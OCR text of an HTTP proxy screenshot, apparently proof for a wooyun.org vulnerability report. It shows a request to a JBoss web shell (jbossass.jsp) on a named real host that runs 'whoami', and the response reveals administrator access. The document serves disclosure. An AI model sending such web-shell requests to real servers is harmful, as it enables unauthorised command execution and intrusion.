 e Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://shenpi.yonyou.com/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: shenpi.yonyou.com
Pragma: no-cache
Cookie: JSESSIONID=EBC96181BA0709FA6A30DC02674028E5
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 37
Date: Fri, 16 Oct 2015 01:03:59 GMT
<pre>win-q2b6rudssbr\administrator
www.wooyun.org